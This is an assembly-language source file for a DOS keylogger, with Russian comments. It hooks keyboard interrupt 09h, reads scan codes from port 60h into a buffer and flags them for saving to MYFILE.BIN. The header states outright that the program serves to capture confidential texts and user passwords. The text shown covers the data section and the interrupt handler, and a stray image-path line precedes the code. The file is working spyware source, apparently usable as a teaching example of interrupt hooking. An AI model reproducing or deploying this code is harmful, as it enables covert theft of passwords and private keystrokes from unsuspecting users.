 ;===== Программа сохраняет скан-коды нажатых и отжатых клавиш =====
;===== в файле MYFILE.BIN, перехватывая прерывание 09h.       =====
;======================================================================
;==== Может использоваться для получения информации о вводимых =======
;==== конфиденциальных текстах, паролях пользователей и т. п. ========
;======================================================================
.MODEL tiny
.CODE
ORG 100h
Begin:
    jmp Install
;===== Данные резидентной секции ================================
Old09h      DD  ?               ; Ячейка для хранения "старого" вектора прерывания 09h
Old28h      DD  ?               ; Ячейка для хранения "старого" вектора прерывания 28h
EnWrFile    DB  0               ; Флаг разрешения записи в файл
EnWrBuf     DB  1               ; Флаг разрешения записи в буфер
FName       DB  'myfile.bin',0  ; Имя файла в формате ASCIIZ
Max         =   50
Count       DW  0               ; Счетчик нажатий и отжатий клавиш
Buf         DB  100h DUP (?)    ; Буфер для записи скан-кодов
;===== Наш обработчик прерывания 09h ============================
New09h:
    push    ds
    push    cs
    pop     ds
    ; Проверяем флаг EnWrBuf, если EnWrBuf = 1, запись в буфер Buf,
    ; в противном случае - переход на "старый" обработчик 09h
    cmp     EnWrBuf, 0
    jz      OutOfHandler09h
    push    ax
    push    bx
    in      al, 60h         ; Считывание скан-кода клавиши
    mov     bx, Count
    mov     Buf[bx], al     ; Запись скан-кода в буфер Buf
    inc     Count           ; Увеличение содержимого Count на 1
    cmp     bx, Max         ; Сравнение значения Count со значением Max
    jnz     BufNotFull
    mov     EnWrBuf, 0
    mov     EnWrFile, 1     ; Разрешение записи в файл
BufNotFull:
    pop     bx
    pop     ax
OutOfHandler09h:
    pop     ds
    jmp     DWORD PTR cs:Old09h ; переход на "старый" обработчик 09h